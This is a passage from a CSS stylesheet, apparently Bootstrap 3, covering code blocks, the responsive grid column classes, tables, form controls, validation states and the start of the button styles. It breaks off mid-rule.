	box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25)
}

kbd kbd {
	padding: 0;
	font-size: 100%;
	-webkit-box-shadow: none;
	box-shadow: none
}

pre {
	display: block;
	padding: 9.5px;
	margin: 0 0 10px;
	font-size: 13px;
	line-height: 1.42857143;
	color: #333;
	word-break: break-all;
	word-wrap: break-word;
	background-color: #f5f5f5;
	border: 1px solid #ccc;
	border-radius: 4px
}

pre code {
	padding: 0;
	font-size: inherit;
	color: inherit;
	white-space: pre-wrap;
	background-color: transparent;
	border-radius: 0
}

.pre-scrollable {
	max-height: 340px;
	overflow-y: scroll
}

.container {
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto
}

@media(min-width:768px) {
	.container {
		width: 750px
	}
}

@media(min-width:992px) {
	.container {
		width: 970px
	}
}

@media(min-width:1200px) {
	.container {
		width: 1170px
	}
}

.container-fluid {
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto
}

.row {
	margin-right: -15px;
	margin-left: -15px
}

.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12 {
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px
}

.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
	float: left
}

.col-xs-12 {
	width: 100%
}

.col-xs-11 {
	width: 91.66666667%
}

.col-xs-10 {
	width: 83.33333333%
}

.col-xs-9 {
	width: 75%
}

.col-xs-8 {
	width: 66.66666667%
}

.col-xs-7 {
	width: 58.33333333%
}

.col-xs-6 {
	width: 50%
}

.col-xs-5 {
	width: 41.66666667%
}

.col-xs-4 {
	width: 33.33333333%
}

.col-xs-3 {
	width: 25%
}

.col-xs-2 {
	width: 16.66666667%
}

.col-xs-1 {
	width: 8.33333333%
}

.col-xs-pull-12 {
	right: 100%
}

.col-xs-pull-11 {
	right: 91.66666667%
}

.col-xs-pull-10 {
	right: 83.33333333%
}

.col-xs-pull-9 {
	right: 75%
}

.col-xs-pull-8 {
	right: 66.66666667%
}

.col-xs-pull-7 {
	right: 58.33333333%
}

.col-xs-pull-6 {
	right: 50%
}

.col-xs-pull-5 {
	right: 41.66666667%
}

.col-xs-pull-4 {
	right: 33.33333333%
}

.col-xs-pull-3 {
	right: 25%
}

.col-xs-pull-2 {
	right: 16.66666667%
}

.col-xs-pull-1 {
	right: 8.33333333%
}

.col-xs-pull-0 {
	right: auto
}

.col-xs-push-12 {
	left: 100%
}

.col-xs-push-11 {
	left: 91.66666667%
}

.col-xs-push-10 {
	left: 83.33333333%
}

.col-xs-push-9 {
	left: 75%
}

.col-xs-push-8 {
	left: 66.66666667%
}

.col-xs-push-7 {
	left: 58.33333333%
}

.col-xs-push-6 {
	left: 50%
}

.col-xs-push-5 {
	left: 41.66666667%
}

.col-xs-push-4 {
	left: 33.33333333%
}

.col-xs-push-3 {
	left: 25%
}

.col-xs-push-2 {
	left: 16.66666667%
}

.col-xs-push-1 {
	left: 8.33333333%
}

.col-xs-push-0 {
	left: auto
}

.col-xs-offset-12 {
	margin-left: 100%
}

.col-xs-offset-11 {
	margin-left: 91.66666667%
}

.col-xs-offset-10 {
	margin-left: 83.33333333%
}

.col-xs-offset-9 {
	margin-left: 75%
}

.col-xs-offset-8 {
	margin-left: 66.66666667%
}

.col-xs-offset-7 {
	margin-left: 58.33333333%
}

.col-xs-offset-6 {
	margin-left: 50%
}

.col-xs-offset-5 {
	margin-left: 41.66666667%
}

.col-xs-offset-4 {
	margin-left: 33.33333333%
}

.col-xs-offset-3 {
	margin-left: 25%
}

.col-xs-offset-2 {
	margin-left: 16.66666667%
}

.col-xs-offset-1 {
	margin-left: 8.33333333%
}

.col-xs-offset-0 {
	margin-left: 0
}

@media(min-width:768px) {

	.col-sm-1,
	.col-sm-2,
	.col-sm-3,
	.col-sm-4,
	.col-sm-5,
	.col-sm-6,
	.col-sm-7,
	.col-sm-8,
	.col-sm-9,
	.col-sm-10,
	.col-sm-11,
	.col-sm-12 {
		float: left
	}

	.col-sm-12 {
		width: 100%
	}

	.col-sm-11 {
		width: 91.66666667%
	}

	.col-sm-10 {
		width: 83.33333333%
	}

	.col-sm-9 {
		width: 75%
	}

	.col-sm-8 {
		width: 66.66666667%
	}

	.col-sm-7 {
		width: 58.33333333%
	}

	.col-sm-6 {
		width: 50%
	}

	.col-sm-5 {
		width: 41.66666667%
	}

	.col-sm-4 {
		width: 33.33333333%
	}

	.col-sm-3 {
		width: 25%
	}

	.col-sm-2 {
		width: 16.66666667%
	}

	.col-sm-1 {
		width: 8.33333333%
	}

	.col-sm-pull-12 {
		right: 100%
	}

	.col-sm-pull-11 {
		right: 91.66666667%
	}

	.col-sm-pull-10 {
		right: 83.33333333%
	}

	.col-sm-pull-9 {
		right: 75%
	}

	.col-sm-pull-8 {
		right: 66.66666667%
	}

	.col-sm-pull-7 {
		right: 58.33333333%
	}

	.col-sm-pull-6 {
		right: 50%
	}

	.col-sm-pull-5 {
		right: 41.66666667%
	}

	.col-sm-pull-4 {
		right: 33.33333333%
	}

	.col-sm-pull-3 {
		right: 25%
	}

	.col-sm-pull-2 {
		right: 16.66666667%
	}

	.col-sm-pull-1 {
		right: 8.33333333%
	}

	.col-sm-pull-0 {
		right: auto
	}

	.col-sm-push-12 {
		left: 100%
	}

	.col-sm-push-11 {
		left: 91.66666667%
	}

	.col-sm-push-10 {
		left: 83.33333333%
	}

	.col-sm-push-9 {
		left: 75%
	}

	.col-sm-push-8 {
		left: 66.66666667%
	}

	.col-sm-push-7 {
		left: 58.33333333%
	}

	.col-sm-push-6 {
		left: 50%
	}

	.col-sm-push-5 {
		left: 41.66666667%
	}

	.col-sm-push-4 {
		left: 33.33333333%
	}

	.col-sm-push-3 {
		left: 25%
	}

	.col-sm-push-2 {
		left: 16.66666667%
	}

	.col-sm-push-1 {
		left: 8.33333333%
	}

	.col-sm-push-0 {
		left: auto
	}

	.col-sm-offset-12 {
		margin-left: 100%
	}

	.col-sm-offset-11 {
		margin-left: 91.66666667%
	}

	.col-sm-offset-10 {
		margin-left: 83.33333333%
	}

	.col-sm-offset-9 {
		margin-left: 75%
	}

	.col-sm-offset-8 {
		margin-left: 66.66666667%
	}

	.col-sm-offset-7 {
		margin-left: 58.33333333%
	}

	.col-sm-offset-6 {
		margin-left: 50%
	}

	.col-sm-offset-5 {
		margin-left: 41.66666667%
	}

	.col-sm-offset-4 {
		margin-left: 33.33333333%
	}

	.col-sm-offset-3 {
		margin-left: 25%
	}

	.col-sm-offset-2 {
		margin-left: 16.66666667%
	}

	.col-sm-offset-1 {
		margin-left: 8.33333333%
	}

	.col-sm-offset-0 {
		margin-left: 0
	}
}

@media(min-width:992px) {

	.col-md-1,
	.col-md-2,
	.col-md-3,
	.col-md-4,
	.col-md-5,
	.col-md-6,
	.col-md-7,
	.col-md-8,
	.col-md-9,
	.col-md-10,
	.col-md-11,
	.col-md-12 {
		float: left
	}

	.col-md-12 {
		width: 100%
	}

	.col-md-11 {
		width: 91.66666667%
	}

	.col-md-10 {
		width: 83.33333333%
	}

	.col-md-9 {
		width: 75%
	}

	.col-md-8 {
		width: 66.66666667%
	}

	.col-md-7 {
		width: 58.33333333%
	}

	.col-md-6 {
		width: 50%
	}

	.col-md-5 {
		width: 41.66666667%
	}

	.col-md-4 {
		width: 33.33333333%
	}

	.col-md-3 {
		width: 25%
	}

	.col-md-2 {
		width: 16.66666667%
	}

	.col-md-1 {
		width: 8.33333333%
	}

	.col-md-pull-12 {
		right: 100%
	}

	.col-md-pull-11 {
		right: 91.66666667%
	}

	.col-md-pull-10 {
		right: 83.33333333%
	}

	.col-md-pull-9 {
		right: 75%
	}

	.col-md-pull-8 {
		right: 66.66666667%
	}

	.col-md-pull-7 {
		right: 58.33333333%
	}

	.col-md-pull-6 {
		right: 50%
	}

	.col-md-pull-5 {
		right: 41.66666667%
	}

	.col-md-pull-4 {
		right: 33.33333333%
	}

	.col-md-pull-3 {
		right: 25%
	}

	.col-md-pull-2 {
		right: 16.66666667%
	}

	.col-md-pull-1 {
		right: 8.33333333%
	}

	.col-md-pull-0 {
		right: auto
	}

	.col-md-push-12 {
		left: 100%
	}

	.col-md-push-11 {
		left: 91.66666667%
	}

	.col-md-push-10 {
		left: 83.33333333%
	}

	.col-md-push-9 {
		left: 75%
	}

	.col-md-push-8 {
		left: 66.66666667%
	}

	.col-md-push-7 {
		left: 58.33333333%
	}

	.col-md-push-6 {
		left: 50%
	}

	.col-md-push-5 {
		left: 41.66666667%
	}

	.col-md-push-4 {
		left: 33.33333333%
	}

	.col-md-push-3 {
		left: 25%
	}

	.col-md-push-2 {
		left: 16.66666667%
	}

	.col-md-push-1 {
		left: 8.33333333%
	}

	.col-md-push-0 {
		left: auto
	}

	.col-md-offset-12 {
		margin-left: 100%
	}

	.col-md-offset-11 {
		margin-left: 91.66666667%
	}

	.col-md-offset-10 {
		margin-left: 83.33333333%
	}

	.col-md-offset-9 {
		margin-left: 75%
	}

	.col-md-offset-8 {
		margin-left: 66.66666667%
	}

	.col-md-offset-7 {
		margin-left: 58.33333333%
	}

	.col-md-offset-6 {
		margin-left: 50%
	}

	.col-md-offset-5 {
		margin-left: 41.66666667%
	}

	.col-md-offset-4 {
		margin-left: 33.33333333%
	}

	.col-md-offset-3 {
		margin-left: 25%
	}

	.col-md-offset-2 {
		margin-left: 16.66666667%
	}

	.col-md-offset-1 {
		margin-left: 8.33333333%
	}

	.col-md-offset-0 {
		margin-left: 0
	}
}

@media(min-width:1200px) {

	.col-lg-1,
	.col-lg-2,
	.col-lg-3,
	.col-lg-4,
	.col-lg-5,
	.col-lg-6,
	.col-lg-7,
	.col-lg-8,
	.col-lg-9,
	.col-lg-10,
	.col-lg-11,
	.col-lg-12 {
		float: left
	}

	.col-lg-12 {
		width: 100%
	}

	.col-lg-11 {
		width: 91.66666667%
	}

	.col-lg-10 {
		width: 83.33333333%
	}

	.col-lg-9 {
		width: 75%
	}

	.col-lg-8 {
		width: 66.66666667%
	}

	.col-lg-7 {
		width: 58.33333333%
	}

	.col-lg-6 {
		width: 50%
	}

	.col-lg-5 {
		width: 41.66666667%
	}

	.col-lg-4 {
		width: 33.33333333%
	}

	.col-lg-3 {
		width: 25%
	}

	.col-lg-2 {
		width: 16.66666667%
	}

	.col-lg-1 {
		width: 8.33333333%
	}

	.col-lg-pull-12 {
		right: 100%
	}

	.col-lg-pull-11 {
		right: 91.66666667%
	}

	.col-lg-pull-10 {
		right: 83.33333333%
	}

	.col-lg-pull-9 {
		right: 75%
	}

	.col-lg-pull-8 {
		right: 66.66666667%
	}

	.col-lg-pull-7 {
		right: 58.33333333%
	}

	.col-lg-pull-6 {
		right: 50%
	}

	.col-lg-pull-5 {
		right: 41.66666667%
	}

	.col-lg-pull-4 {
		right: 33.33333333%
	}

	.col-lg-pull-3 {
		right: 25%
	}

	.col-lg-pull-2 {
		right: 16.66666667%
	}

	.col-lg-pull-1 {
		right: 8.33333333%
	}

	.col-lg-pull-0 {
		right: auto
	}

	.col-lg-push-12 {
		left: 100%
	}

	.col-lg-push-11 {
		left: 91.66666667%
	}

	.col-lg-push-10 {
		left: 83.33333333%
	}

	.col-lg-push-9 {
		left: 75%
	}

	.col-lg-push-8 {
		left: 66.66666667%
	}

	.col-lg-push-7 {
		left: 58.33333333%
	}

	.col-lg-push-6 {
		left: 50%
	}

	.col-lg-push-5 {
		left: 41.66666667%
	}

	.col-lg-push-4 {
		left: 33.33333333%
	}

	.col-lg-push-3 {
		left: 25%
	}

	.col-lg-push-2 {
		left: 16.66666667%
	}

	.col-lg-push-1 {
		left: 8.33333333%
	}

	.col-lg-push-0 {
		left: auto
	}

	.col-lg-offset-12 {
		margin-left: 100%
	}

	.col-lg-offset-11 {
		margin-left: 91.66666667%
	}

	.col-lg-offset-10 {
		margin-left: 83.33333333%
	}

	.col-lg-offset-9 {
		margin-left: 75%
	}

	.col-lg-offset-8 {
		margin-left: 66.66666667%
	}

	.col-lg-offset-7 {
		margin-left: 58.33333333%
	}

	.col-lg-offset-6 {
		margin-left: 50%
	}

	.col-lg-offset-5 {
		margin-left: 41.66666667%
	}

	.col-lg-offset-4 {
		margin-left: 33.33333333%
	}

	.col-lg-offset-3 {
		margin-left: 25%
	}

	.col-lg-offset-2 {
		margin-left: 16.66666667%
	}

	.col-lg-offset-1 {
		margin-left: 8.33333333%
	}

	.col-lg-offset-0 {
		margin-left: 0
	}
}

table {
	background-color: transparent
}

th {
	text-align: left
}

.table {
	width: 100%;
	max-width: 100%;
	margin-bottom: 20px
}

.table>thead>tr>th,
.table>tbody>tr>th,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>tbody>tr>td,
.table>tfoot>tr>td {
	padding: 8px;
	line-height: 1.42857143;
	vertical-align: top;
	border-top: 1px solid #ddd
}

.table>thead>tr>th {
	vertical-align: bottom;
	border-bottom: 2px solid #ddd
}

.table>caption+thead>tr:first-child>th,
.table>colgroup+thead>tr:first-child>th,
.table>thead:first-child>tr:first-child>th,
.table>caption+thead>tr:first-child>td,
.table>colgroup+thead>tr:first-child>td,
.table>thead:first-child>tr:first-child>td {
	border-top: 0
}

.table>tbody+tbody {
	border-top: 2px solid #ddd
}

.table .table {
	background-color: #fff
}

.table-condensed>thead>tr>th,
.table-condensed>tbody>tr>th,
.table-condensed>tfoot>tr>th,
.table-condensed>thead>tr>td,
.table-condensed>tbody>tr>td,
.table-condensed>tfoot>tr>td {
	padding: 5px
}

.table-bordered {
	border: 1px solid #ddd
}

.table-bordered>thead>tr>th,
.table-bordered>tbody>tr>th,
.table-bordered>tfoot>tr>th,
.table-bordered>thead>tr>td,
.table-bordered>tbody>tr>td,
.table-bordered>tfoot>tr>td {
	border: 1px solid #ddd
}

.table-bordered>thead>tr>th,
.table-bordered>thead>tr>td {
	border-bottom-width: 2px
}

.table-striped>tbody>tr:nth-child(odd)>td,
.table-striped>tbody>tr:nth-child(odd)>th {
	background-color: #f9f9f9
}

.table-hover>tbody>tr:hover>td,
.table-hover>tbody>tr:hover>th {
	background-color: #f5f5f5
}

table col[class*="col-"] {
	position: static;
	display: table-column;
	float: none
}

table td[class*="col-"],
table th[class*="col-"] {
	position: static;
	display: table-cell;
	float: none
}

.table>thead>tr>td.active,
.table>tbody>tr>td.active,
.table>tfoot>tr>td.active,
.table>thead>tr>th.active,
.table>tbody>tr>th.active,
.table>tfoot>tr>th.active,
.table>thead>tr.active>td,
.table>tbody>tr.active>td,
.table>tfoot>tr.active>td,
.table>thead>tr.active>th,
.table>tbody>tr.active>th,
.table>tfoot>tr.active>th {
	background-color: #f5f5f5
}

.table-hover>tbody>tr>td.active:hover,
.table-hover>tbody>tr>th.active:hover,
.table-hover>tbody>tr.active:hover>td,
.table-hover>tbody>tr:hover>.active,
.table-hover>tbody>tr.active:hover>th {
	background-color: #e8e8e8
}

.table>thead>tr>td.success,
.table>tbody>tr>td.success,
.table>tfoot>tr>td.success,
.table>thead>tr>th.success,
.table>tbody>tr>th.success,
.table>tfoot>tr>th.success,
.table>thead>tr.success>td,
.table>tbody>tr.success>td,
.table>tfoot>tr.success>td,
.table>thead>tr.success>th,
.table>tbody>tr.success>th,
.table>tfoot>tr.success>th {
	background-color: #dff0d8
}

.table-hover>tbody>tr>td.success:hover,
.table-hover>tbody>tr>th.success:hover,
.table-hover>tbody>tr.success:hover>td,
.table-hover>tbody>tr:hover>.success,
.table-hover>tbody>tr.success:hover>th {
	background-color: #d0e9c6
}

.table>thead>tr>td.info,
.table>tbody>tr>td.info,
.table>tfoot>tr>td.info,
.table>thead>tr>th.info,
.table>tbody>tr>th.info,
.table>tfoot>tr>th.info,
.table>thead>tr.info>td,
.table>tbody>tr.info>td,
.table>tfoot>tr.info>td,
.table>thead>tr.info>th,
.table>tbody>tr.info>th,
.table>tfoot>tr.info>th {
	background-color: #d9edf7
}

.table-hover>tbody>tr>td.info:hover,
.table-hover>tbody>tr>th.info:hover,
.table-hover>tbody>tr.info:hover>td,
.table-hover>tbody>tr:hover>.info,
.table-hover>tbody>tr.info:hover>th {
	background-color: #c4e3f3
}

.table>thead>tr>td.warning,
.table>tbody>tr>td.warning,
.table>tfoot>tr>td.warning,
.table>thead>tr>th.warning,
.table>tbody>tr>th.warning,
.table>tfoot>tr>th.warning,
.table>thead>tr.warning>td,
.table>tbody>tr.warning>td,
.table>tfoot>tr.warning>td,
.table>thead>tr.warning>th,
.table>tbody>tr.warning>th,
.table>tfoot>tr.warning>th {
	background-color: #fcf8e3
}

.table-hover>tbody>tr>td.warning:hover,
.table-hover>tbody>tr>th.warning:hover,
.table-hover>tbody>tr.warning:hover>td,
.table-hover>tbody>tr:hover>.warning,
.table-hover>tbody>tr.warning:hover>th {
	background-color: #faf2cc
}

.table>thead>tr>td.danger,
.table>tbody>tr>td.danger,
.table>tfoot>tr>td.danger,
.table>thead>tr>th.danger,
.table>tbody>tr>th.danger,
.table>tfoot>tr>th.danger,
.table>thead>tr.danger>td,
.table>tbody>tr.danger>td,
.table>tfoot>tr.danger>td,
.table>thead>tr.danger>th,
.table>tbody>tr.danger>th,
.table>tfoot>tr.danger>th {
	background-color: #f2dede
}

.table-hover>tbody>tr>td.danger:hover,
.table-hover>tbody>tr>th.danger:hover,
.table-hover>tbody>tr.danger:hover>td,
.table-hover>tbody>tr:hover>.danger,
.table-hover>tbody>tr.danger:hover>th {
	background-color: #ebcccc
}

@media screen and (max-width:767px) {
	.table-responsive {
		width: 100%;
		margin-bottom: 15px;
		overflow-x: auto;
		overflow-y: hidden;
		-webkit-overflow-scrolling: touch;
		-ms-overflow-style: -ms-autohiding-scrollbar;
		border: 1px solid #ddd
	}

	.table-responsive>.table {
		margin-bottom: 0
	}

	.table-responsive>.table>thead>tr>th,
	.table-responsive>.table>tbody>tr>th,
	.table-responsive>.table>tfoot>tr>th,
	.table-responsive>.table>thead>tr>td,
	.table-responsive>.table>tbody>tr>td,
	.table-responsive>.table>tfoot>tr>td {
		white-space: nowrap
	}

	.table-responsive>.table-bordered {
		border: 0
	}

	.table-responsive>.table-bordered>thead>tr>th:first-child,
	.table-responsive>.table-bordered>tbody>tr>th:first-child,
	.table-responsive>.table-bordered>tfoot>tr>th:first-child,
	.table-responsive>.table-bordered>thead>tr>td:first-child,
	.table-responsive>.table-bordered>tbody>tr>td:first-child,
	.table-responsive>.table-bordered>tfoot>tr>td:first-child {
		border-left: 0
	}

	.table-responsive>.table-bordered>thead>tr>th:last-child,
	.table-responsive>.table-bordered>tbody>tr>th:last-child,
	.table-responsive>.table-bordered>tfoot>tr>th:last-child,
	.table-responsive>.table-bordered>thead>tr>td:last-child,
	.table-responsive>.table-bordered>tbody>tr>td:last-child,
	.table-responsive>.table-bordered>tfoot>tr>td:last-child {
		border-right: 0
	}

	.table-responsive>.table-bordered>tbody>tr:last-child>th,
	.table-responsive>.table-bordered>tfoot>tr:last-child>th,
	.table-responsive>.table-bordered>tbody>tr:last-child>td,
	.table-responsive>.table-bordered>tfoot>tr:last-child>td {
		border-bottom: 0
	}
}

fieldset {
	min-width: 0;
	padding: 0;
	margin: 0;
	border: 0
}

legend {
	display: block;
	width: 100%;
	padding: 0;
	margin-bottom: 20px;
	font-size: 21px;
	line-height: inherit;
	color: #333;
	border: 0;
	border-bottom: 1px solid #e5e5e5
}

label {
	display: inline-block;
	max-width: 100%;
	margin-bottom: 5px;
	font-weight: bold
}

input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

input[type="radio"],
input[type="checkbox"] {
	margin: 4px 0 0;
	margin-top: 1px \9;
	line-height: normal
}

input[type="file"] {
	display: block
}

input[type="range"] {
	display: block;
	width: 100%
}

select[multiple],
select[size] {
	height: auto
}

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

output {
	display: block;
	padding-top: 7px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555
}

.form-control {
	display: block;
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	background-color: #fff;
	background-image: none;
	border: 1px solid #ccc;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
}

.form-control:focus {
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6)
}

.form-control::-moz-placeholder {
	color: #777;
	opacity: 1
}

.form-control:-ms-input-placeholder {
	color: #777
}

.form-control::-webkit-input-placeholder {
	color: #777
}

.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
	cursor: not-allowed;
	background-color: #eee;
	opacity: 1
}

textarea.form-control {
	height: auto
}

input[type="search"] {
	-webkit-appearance: none
}

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
	line-height: 34px;
	line-height: 1.42857143 \0
}

input[type="date"].input-sm,
input[type="time"].input-sm,
input[type="datetime-local"].input-sm,
input[type="month"].input-sm {
	line-height: 30px
}

input[type="date"].input-lg,
input[type="time"].input-lg,
input[type="datetime-local"].input-lg,
input[type="month"].input-lg {
	line-height: 46px
}

.form-group {
	margin-bottom: 15px
}

.radio,
.checkbox {
	position: relative;
	display: block;
	min-height: 20px;
	margin-top: 10px;
	margin-bottom: 10px
}

.radio label,
.checkbox label {
	padding-left: 20px;
	margin-bottom: 0;
	font-weight: normal;
	cursor: pointer
}

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
	position: absolute;
	margin-top: 4px \9;
	margin-left: -20px
}

.radio+.radio,
.checkbox+.checkbox {
	margin-top: -5px
}

.radio-inline,
.checkbox-inline {
	display: inline-block;
	padding-left: 20px;
	margin-bottom: 0;
	font-weight: normal;
	vertical-align: middle;
	cursor: pointer
}

.radio-inline+.radio-inline,
.checkbox-inline+.checkbox-inline {
	margin-top: 0;
	margin-left: 10px
}

input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
	cursor: not-allowed
}

.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
	cursor: not-allowed
}

.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
	cursor: not-allowed
}

.form-control-static {
	padding-top: 7px;
	padding-bottom: 7px;
	margin-bottom: 0
}

.form-control-static.input-lg,
.form-control-static.input-sm {
	padding-right: 0;
	padding-left: 0
}

.input-sm,
.form-horizontal .form-group-sm .form-control {
	height: 30px;
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

select.input-sm {
	height: 30px;
	line-height: 30px
}

textarea.input-sm,
select[multiple].input-sm {
	height: auto
}

.input-lg,
.form-horizontal .form-group-lg .form-control {
	height: 46px;
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.33;
	border-radius: 6px
}

select.input-lg {
	height: 46px;
	line-height: 46px
}

textarea.input-lg,
select[multiple].input-lg {
	height: auto
}

.has-feedback {
	position: relative
}

.has-feedback .form-control {
	padding-right: 42.5px
}

.form-control-feedback {
	position: absolute;
	top: 25px;
	right: 0;
	z-index: 2;
	display: block;
	width: 34px;
	height: 34px;
	line-height: 34px;
	text-align: center
}

.input-lg+.form-control-feedback {
	width: 46px;
	height: 46px;
	line-height: 46px
}

.input-sm+.form-control-feedback {
	width: 30px;
	height: 30px;
	line-height: 30px
}

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline {
	color: #3c763d
}

.has-success .form-control {
	border-color: #3c763d;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}

.has-success .form-control:focus {
	border-color: #2b542c;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168
}

.has-success .input-group-addon {
	color: #3c763d;
	background-color: #dff0d8;
	border-color: #3c763d
}

.has-success .form-control-feedback {
	color: #3c763d
}

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline {
	color: #8a6d3b
}

.has-warning .form-control {
	border-color: #8a6d3b;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}

.has-warning .form-control:focus {
	border-color: #66512c;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b
}

.has-warning .input-group-addon {
	color: #8a6d3b;
	background-color: #fcf8e3;
	border-color: #8a6d3b
}

.has-warning .form-control-feedback {
	color: #8a6d3b
}

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline {
	color: #a94442
}

.has-error .form-control {
	border-color: #a94442;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}

.has-error .form-control:focus {
	border-color: #843534;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483
}

.has-error .input-group-addon {
	color: #a94442;
	background-color: #f2dede;
	border-color: #a94442
}

.has-error .form-control-feedback {
	color: #a94442
}

.has-feedback label.sr-only~.form-control-feedback {
	top: 0
}

.help-block {
	display: block;
	margin-top: 5px;
	margin-bottom: 10px;
	color: #737373
}

@media(min-width:768px) {
	.form-inline .form-group {
		display: inline-block;
		margin-bottom: 0;
		vertical-align: middle
	}

	.form-inline .form-control {
		display: inline-block;
		width: auto;
		vertical-align: middle
	}

	.form-inline .input-group {
		display: inline-table;
		vertical-align: middle
	}

	.form-inline .input-group .input-group-addon,
	.form-inline .input-group .input-group-btn,
	.form-inline .input-group .form-control {
		width: auto
	}

	.form-inline .input-group>.form-control {
		width: 100%
	}

	.form-inline .control-label {
		margin-bottom: 0;
		vertical-align: middle
	}

	.form-inline .radio,
	.form-inline .checkbox {
		display: inline-block;
		margin-top: 0;
		margin-bottom: 0;
		vertical-align: middle
	}

	.form-inline .radio label,
	.form-inline .checkbox label {
		padding-left: 0
	}

	.form-inline .radio input[type="radio"],
	.form-inline .checkbox input[type="checkbox"] {
		position: relative;
		margin-left: 0
	}

	.form-inline .has-feedback .form-control-feedback {
		top: 0
	}
}

.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
	padding-top: 7px;
	margin-top: 0;
	margin-bottom: 0
}

.form-horizontal .radio,
.form-horizontal .checkbox {
	min-height: 27px
}

.form-horizontal .form-group {
	margin-right: -15px;
	margin-left: -15px
}

@media(min-width:768px) {
	.form-horizontal .control-label {
		padding-top: 7px;
		margin-bottom: 0;
		text-align: right
	}
}

.form-horizontal .has-feedback .form-control-feedback {
	top: 0;
	right: 15px
}

@media(min-width:768px) {
	.form-horizontal .form-group-lg .control-label {
		padding-top: 14.3px
	}
}

@media(min-width:768px) {
	.form-horizontal .form-group-sm .control-label {
		padding-top: 6px
	}
}

.btn {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.42857143;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px
}

.btn:focus,
.btn:active:focus,
.btn.active:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

.btn:hover,
.btn:focus {
	color: #333;
	text-decoration: none
}

.btn:active,
.btn.active {
	background-image: none;
	outline: 0;
	-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
